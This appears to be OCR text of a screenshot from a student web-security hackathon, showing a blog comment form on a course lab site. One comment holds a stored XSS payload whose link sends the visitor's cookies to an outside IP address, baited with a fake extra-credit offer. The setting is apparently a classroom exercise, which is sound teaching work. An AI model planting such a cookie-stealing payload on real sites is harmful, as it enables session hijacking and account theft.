 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Mar 26 13:58
WAPH Blog
waph-hackathon.eastus.cloudapp.azure.com/post.php?id=20
Home | Admin
WAPH-Hackathon3-team18
Members of project team 18 please comment here!
Comments:
• Hacker Varun Reddy Patel wrote: Click Here For 15% discount on WAPH course!
Title:
Author: Sruthi Sridhar Bopparthi
Text:
Hello Everyone!
<a onclick="window.location='http://192.167.9.51/?cookie='+document.cookie"> Click here </a> To get 10%
extra Credit!!! Offer is valid to limited time only!
Submit
Blog post - Customized for Web Application Programming and Hacking